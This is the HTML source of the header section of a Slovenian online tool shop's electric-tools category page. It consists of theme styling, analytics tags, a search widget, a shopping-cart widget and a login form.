	            hr.active,.btn.filled.active,.header-type-9 .top-bar,.shopping-container .btn.border-grey:hover,.bottom-btn .btn.btn-black:hover,#searchModal .large-h:after,#searchModal .btn-black,.details-tools .btn-black:hover,.all-fontAwesome .fa-hover a:hover,.all-fontAwesome .fa-hover a:hover span,.header-type-12 .shopping-container,.portfolio-filters li .btn.active,.progress-bar > div,.wp-picture .zoom >i,.swiper-slide .zoom >i,.portfolio-image .zoom >i,.thumbnails-x .zoom >i,.teaser_grid_container .post-thumb .zoom >i,.teaser-box h3:after,.mc4wp-form input[type=submit],.ui-slider .ui-slider-handle,.et-tooltip:hover,.btn-active,.rev_slider_wrapper .type-label-2,.menu-social-icons.larger li a:hover, .menu-social-icons.larger li a:focus,.ui-slider .ui-slider-handle:hover,.menu-social-icons.larger.white li a:hover,.type-label-2,.widget_shopping_cart .bottom-btn a:hover,.horizontal-break-alt:after,.price_slider_wrapper .price_slider_amount button:hover,.btn.btn-black:hover,.etheme_widget_search .button:hover,input[type=submit]:hover,.project-navigation .prev-project a:hover,.project-navigation .next-project a:hover,.button:hover,.mfp-close:hover,.mfp-close:focus,.tabs.accordion .tab-title:before,#searchModal .btn-black:hover,.toggle-block.bordered .toggle-element > a:before,.place-order .button:hover,.cart-bag .ico-sum,.cart-bag .ico-sum:after,input[type=submit]:focus,.button:focus,#order_review .place-order .button,.slider-active-button:hover,.slider-active-button.filled                 { background-color: #216ff5; }
	
	            .active-hover .top-icon:hover .aio-icon,.active-hover .left-icon:hover .aio-icon,.project-navigation .next-project:hover,.project-navigation .prev-project:hover,.active-hover-icon .aio-icon:hover       { background-color: #216ff5!important; }
	
	            .btn.filled.active,.btn.filled.active.medium,.bottom-btn .btn.btn-black:hover,.details-tools .btn-black:hover,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,.shopping-container .btn.border-grey:hover,.btn-active,.category-1 .widget_nav_menu,.main-footer-1 .blog-post-list li .date-event,.sidebar-widget .tagcloud a:hover,.dotted-menu-link a:hover,.header-type-3.slider-overlap .header .menu > li.dotted-menu-link > a:hover,.header-vertical-enable .page-wrapper .header-type-vertical .container .menu > li.dotted-menu-link > a,.btn.filled:hover, .btn.filled:focus,.btn.btn-black:hover,.etheme_widget_search .button:hover,.project-navigation .prev-project a:hover,.project-navigation .next-project a:hover,.button:hover,.project-navigation .next-project:hover a,.project-navigation .prev-project:hover a,.tagcloud a:hover,.slid-btn.active:hover,.date-event .number,.cart-bag .ico-sum:before,.tp-caption .slider-active-button.btn:hover,.tp-caption .slider-active-button.btn.filled             { border-color: #216ff5; }

                              { color: #216ff5; }

	                          { color: rgb(3,81,215); }
	
	                             { background-color: rgb(3,81,215); }
	

                .woocommerce.widget_price_filter .ui-slider .ui-slider-range, 
                .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{
                  background: rgba(33,111,245,0.35);
                }


                body {font-family: ;}                
                p,h1,h2,h3,h4,h5,h6,h3.underlined,.title-alt,.menu >li a,.header-type-8 .menu-wrapper .widget_currency_sel_widget ul.wcml_currency_switcher li,.header-type-10 .menu-wrapper .widget_currency_sel_widget ul.wcml_currency_switcher li,.shopping-container .small-h,.order-list .media-heading,.btn,.button,.wishlist_table .add_to_cart.button,.review,.products-grid .product-title,.products-list .product .product-details .product-title,.out-stock .wr-c,.product-title,.added-text,.widget_layered_nav li a,.widget_layered_nav li .count,.widget_layered_nav_filters ul li a,.blog-post-list .media-heading,.date-event,.read-more,.teaser-box h3,.widget-title,.footer-top .title,.product_list_widget .media-heading a,.alert-message,.main-footer h5,.main-footer .vc_separator,.main-footer .widget-title,.address-company,.page-heading .title,.post h2,.share-post .share-title,.related-posts .title,.comment-reply-title,.control-label,.widget_categories a,.latest-post-list .media-heading a,.later-product-list .media-heading a,.tab-content .comments-list .media-heading a,.woocommerce-product-rating .woocommerce-review-link,.comment-form-rating label,.product_meta,.product-navigation .next-product .hide-info span,.product-navigation .prev-product .hide-info span,.met-title,.categories-mask span.more,.recentCarousel .slide-item .caption h3,.recentCarousel .slide-item .caption h2,.simple-list strong,.amount-text,.amount-text .slider-amount,.custom-checkbox a,.custom-checkbox .count,.toggle-block .toggle-element > a,.toggle-block .panel-body ul a,.shop-table .table-bordered td.product-name a,.coupon input[type=text],.shop_table.wishlist_table td.product-name,.cust-checkbox a,.shop_table tr > td,.shop_table td.product-name,.payment_methods li label,form .form-row label,.widget_nav_menu li a,.header-type-12 .shopping-container .shopping-cart-widget .shop-text,.mobile-nav-heading,.mobile-nav .links li a,.et-mobile-menu li a,.register-link .register-popup,.register-link .login-popup,.login-link .register-popup,.login-link .login-popup,.register-link .register-popup label,.register-link .login-popup label,.login-link .register-popup label,.login-link .login-popup label,.active-filters li a,.product-categories >li >a,.product-categories >li >ul.children li >a,.emodal .emodal-text .btn,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-title > a,#bbpress-forums .bbp-reply-title > a,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.filter-title,.medium-coast,.big-coast,.count-p .count-number,.footer-product a,.price,.small-coast,.blog-post-list .media-heading a,.author-info .media-heading,.comments-list .media-heading a,.comments-list .media-heading,.comment-reply-link,.later-product-list .small-coast,.product-information .woocommerce-price-suffix,.quantity input[type=text],.product-navigation .next-product .hide-info span.price,.product-navigation .prev-product .hide-info span.price,table.variations td label,.tabs .tab-title,.etheme_widget_qr_code .widget-title,.project-navigation .next-project .hide-info span,.project-navigation .prev-project .hide-info span,.project-navigation .next-project .hide-info span.price,.project-navigation .prev-project .hide-info span.price,.pagination-cubic li a,.pagination-cubic li span.page-numbers.current,.toggle-block.bordered .toggle-element > a,.shop-table thead tr th,.xlarge-coast,.address .btn,.step-nav li,.xmedium-coast,.cart-subtotal th,.shipping th,.order-total th,.step-title,.bel-title,.lookbook-share,.tabs.accordion .tab-title,.register-link .register-popup .popup-title span,.register-link .login-popup .popup-title span,.login-link .register-popup .popup-title span,.login-link .login-popup .popup-title span,.show-quickly {font-family: ;}                
                .page-heading #breadcrumb, .page-heading .delimeter, .back-history, .page-heading a, .page-heading .woocommerce-breadcrumb, .page-heading .title {color: #252525;
font-family: Montserrat;
font-size: 36px;
line-height: 28px;}               
                .header-wrapper .menu > li > a, .header-type-2.slider-overlap .header .menu > li > a, .header-type-3.slider-overlap .header .menu > li > a, .header-type-7 .menu-wrapper .menu > li > a, .header-type-10 .menu-wrapper .navbar-collapse .menu-main-container .menu > li > a, .header-vertical-enable .page-wrapper .header-type-vertical .container .menu > li > a, .header-vertical-enable .page-wrapper .header-type-vertical2 .container .menu > li > a {color: #252525;
font-family: ;}                
                h1 {font-size: 36px;}                h2 {}                h3 {}                h4 {}                h5 {}                h6 {}

                .bc-type-1, .bc-type-2, .bc-type-3, .bc-type-4, .bc-type-5, .bc-type-6, .bc-type-7, .bc-type-8 {background: url("https://www.prokraft.si/wp-content/uploads/2017/03/bg-tools2.jpg") center center; background-size: h;}
                .header-wrapper { background-size: ;}
                header.header .menu-wrapper { background-size: ;}                
                .et-mobile-menu li a {
 color: #fff;
}
.main-footer.text-color-light .widget-title{border-bottom:1px solid #555;}
                 
                 body.bordered .body-border-left, 
                 body.bordered .body-border-top, 
                 body.bordered .body-border-right, 
                 body.bordered .body-border-bottom {
                                     }

            </style>
            <script type="text/javascript">
                var ajaxFilterEnabled = 0;
                var successfullyAdded = 'uspešno dodan v vašo košarico';
                var view_mode_default = 'grid_list';
                var catsAccordion = false;
                                        catsAccordion = true;
                                                            var checkoutUrl = 'https://www.prokraft.si/zakljucek-nakupa/';
                        var contBtn = 'Nadaljuj z nakupovanjem';
                        var checkBtn = 'Blagajna';
                                                    
				
            </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
<script data-cfasync="false" data-pagespeed-no-defer>
      window.dataLayer = window.dataLayer || [];
      dataLayer.push({"event":"begin_datalayer","cov_remarketing":false,"conv_track_email":"1","conv_track_phone":"1","conv_track_address":"1","conv_track_page_scroll":"1","conv_track_file_download":"1","conv_track_author":"1","conv_track_signup":"1","conv_track_signin":"1"});
    </script>    <!-- Google Tag Manager by Conversios-->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-K7X94DG');
    </script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
      <script>
      (window.gaDevIds = window.gaDevIds || []).push('5CDcaG');
    </script>
      <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
    <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      var tvc_lc = 'EUR';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114685696-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);} 
	  gtag('js', new Date());

	  gtag('config', 'UA-114685696-1');
	</script>
</head>

<body data-rsssl=1 class="archive tax-product_cat term-elektricno-orodje term-12 wp-theme-ProKraft theme-ProKraft wc-braintree-body woocommerce woocommerce-page woocommerce-no-js fixNav-enabled  banner-mask- wide breadcrumbs-type-8 wpb-js-composer js-comp-ver-7.9 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWTNMKSF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="st-container" class="st-container">
	<nav class="st-menu mobile-menu-block">
		<div class="nav-wrapper">
			<div class="st-menu-content">
				<div class="mobile-nav">
					<div class="close-mobile-nav close-block mobile-nav-heading"><i class="fa fa-bars"></i> Navigacija</div>
					
					<div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="menu"><li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15767 item-level-0"><a href="https://www.prokraft.si/">Domov</a></li>
<li id="menu-item-15841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15841 item-level-0"><a href="https://www.prokraft.si/ponudba/">Ponudba</a></li>
<li id="menu-item-28511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28511 item-level-0"><a href="https://www.prokraft.si/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-57414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57414 item-level-0"><a href="https://www.prokraft.si/prijava-na-e-novice/">Prijava na e-novice</a></li>
<li id="menu-item-83321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83321 item-level-0"><a href="https://www.prokraft.si/odpoklic-makita-dgp180z/">ODPOKLIC MAKITA DGP180Z</a></li>
</ul></div>					
											<div class="mobile-nav-heading"><i class="fa fa-user"></i>Račun</div>
						            <ul class="links">
                                
					                	                        
	                    	                    	<li class="login-link">
	                    		<a href="https://www.prokraft.si/moj-racun/">Prijava</a>
	                    			                		</li>
	                		                    	                                			</ul>
        						
					
											
						
				</div>
			</div>
		</div>
		
	</nav>
	
	<div class="st-pusher" style="background-color:#fff;">
	<div class="st-content">
	<div class="st-content-inner">
	<div class="page-wrapper fixNav-enabled">
	
				
					<div class="fixed-header-area fixed-header-type-9">
				<div class="fixed-header">
					<div class="container">
					
						<div id="st-trigger-effects" class="column">
							<button data-effect="mobile-menu-block" class="menu-icon"></button>
						</div>
						    
						<div class="header-logo">
							                    <a href="https://www.prokraft.si"><img src="https://www.prokraft.si/wp-content/uploads/2017/03/logo_small2.png" alt="Tehnična spletna trgovina" /></a>
        						</div>

						<div class="collapse navbar-collapse">
							<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Iskanje izdelka'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/www.prokraft.si\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:3,&quot;highlight&quot;:true,&quot;highlightWholewords&quot;:false,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:true,&quot;lang&quot;:&quot;sl&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;ajax_search&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;ajax_search&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Blog"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Blog						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="306"
									aria-label="Dom"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dom						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="307"
									aria-label="vrt in gozd"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							vrt in gozd						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div>
 
														
						</div><!-- /.navbar-collapse -->
						
						<div class="navbar-header navbar-right">
							<div class="navbar-right">
					            				                    		
			<div class="shopping-container" data-fav-badge="enable">
				<div class="shopping-cart-widget" id='basket'>
					<a href="https://www.prokraft.si/kosarica/" class="cart-summ" data-items-count="0">
					<div class="cart-bag">
						<i class='ico-sum'></i>
									<span class="badge-number">0</span>
        					</div>
					
								<span class='shop-text'>Košarica: <span class="total"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span> 
        						
					</a>
				</div>

				<div class="cart-popup-container">
					<div class="widget_shopping_cart_content">
				        

<div class="cart_list product_list_widget ">

	<p class="empty a-center">V košarici ni izdelkov.</p>
</div><!-- end product list -->


			    	</div>
				</div>
			</div>
			

    					            						            
								
							</div>
						</div>
						
						<div class="modal-buttons">
								                        	<a href="#cartModal" class="popup-btn shopping-cart-link hidden-lg">&nbsp;</a>
																						<a href="#loginModal" class="popup-btn my-account-link hidden-lg">&nbsp;</a>
														
													</div>
							
					</div>
				</div>
			</div>
				
		
<div class="header-wrapper header-type-9 ">
		
			<div class="top-bar">
		<div class="container">
			<div class="row">
				<div class="contact-area col-md-3">
					<span><i class="fa fa-phone"></i>040 515 405</span>
					<span><i class="fa fa-envelope"></i><a href="mailto:info@prokraft.si">info@prokraft.si</a></span>
				</div>

				<div class="tbs col-md-6">
					<div class="collapse navbar-collapse">
						<div class="menu-main-container"><ul id="menu-glavni-meni-1" class="menu"><li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15767 item-level-0"><a href="https://www.prokraft.si/">Domov</a></li>
<li id="menu-item-15841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15841 item-level-0"><a href="https://www.prokraft.si/ponudba/">Ponudba</a></li>
<li id="menu-item-28511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28511 item-level-0"><a href="https://www.prokraft.si/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-57414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57414 item-level-0"><a href="https://www.prokraft.si/prijava-na-e-novice/">Prijava na e-novice</a></li>
<li id="menu-item-83321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83321 item-level-0"><a href="https://www.prokraft.si/odpoklic-makita-dgp180z/">ODPOKLIC MAKITA DGP180Z</a></li>
</ul></div>					</div><!-- /.navbar-collapse -->
				</div>

				
				<div class="top-links col-md-3">
					            <ul class="links">
                                
					                	                        
	                    	                    	<li class="login-link">
	                    		<a href="https://www.prokraft.si/moj-racun/">Prijava</a>
	                    											<div class="login-popup">
										<div class="popup-title">
											<span>Prijava</span>
										</div>

                                            <form method="post" class="login" action="https://www.prokraft.si/moj-racun/">

                                                
                                                <p class="form-row form-row-first">
                                                    <label for="username">Uporabniško ime ali e-naslov <span class="required">*</span></label>
                                                    <input type="text" class="input-text" name="username" id="username" />
                                                </p>
                                                <p class="form-row form-row-last">
                                                    <label for="password">Geslo <span class="required">*</span></label>
                                                    <input class="input-text" type="password" name="password" id="password" />
                                                </p>
                                                <div class="clear"></div>

                                                
                                                <p class="form-row">
                                                    <input type="hidden" id="_wpnonce" name="_wpnonce" value="488d103648" /><input type="hidden" name="_wp_http_referer" value="/kategorija-izdelka/elektricno-orodje/" />                                                    <input type="submit" class="button" name="login" value="Prijava" />
                                                </p>

                                                <div class="clear"></div>

                                                
                                            </form>

									</div>
									                		</li>
	                		                    	                                			</ul>
        											
				</div>
			</div>
		</div>
	</div>
	
		<header class="header main-header">
			<div class="container">	
					<div class="navbar" role="navigation">
						<div class="container-fluid">
							<div id="st-trigger-effects" class="column">
								<button data-effect="mobile-menu-block" class="menu-icon"></button>
							</div>
							<div class="header-logo">
								                    <a href="https://www.prokraft.si"><img src="https://www.prokraft.si/wp-content/uploads/2017/03/logo_small2.png" alt="Tehnična spletna trgovina" /></a>
        							</div>
							
							<div class="clearfix visible-md visible-sm visible-xs"></div>
							<div class="search-area">
								<div class="asl_w_container asl_w_container_2" data-id="2" data-instance="1">
	<div id='ajaxsearchlite2'
		data-id="2"
		data-instance="1"
		class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Iskanje izdelka'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
